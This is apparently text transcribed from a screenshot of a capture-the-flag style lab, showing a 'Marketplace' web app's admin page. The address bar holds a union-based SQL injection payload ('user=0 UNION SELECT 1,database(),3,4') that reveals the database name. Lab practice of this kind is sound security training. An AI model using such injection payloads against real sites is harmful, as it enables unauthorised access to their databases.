 User 1
Messages
10.10.189.139/admin?user=0 UNION SELECT 1,database(),3,4
The Marketplace
Home | Administration panel | New listing | Messages | Log out
User 1
User marketplace
ID: 1
Is administrator: true
Delete user